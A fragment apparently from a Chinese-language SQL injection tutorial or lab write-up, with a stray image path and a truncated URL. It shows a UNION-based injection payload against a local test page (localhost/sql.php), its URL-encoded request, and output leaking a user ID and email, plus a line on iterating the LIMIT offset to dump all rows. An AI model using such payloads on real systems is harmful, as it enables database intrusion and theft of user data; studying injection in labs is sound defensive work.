 1 and 1=2 union select 1,concat(userid,' ',email) from email lim
it ?,1
我们把问号替换为 0 和 1，就得到了所有的数据。
localhost/sql.php?id=1+and+1%3D2+union+select+1%2Cconcat%28userid%2C%27+%27%2Cemail%29+from+er
ID： 查询
ID：1 and 1=2 union select 1,concat(userid,' ',email) from email limit 0,1
Info：123 test2@example.com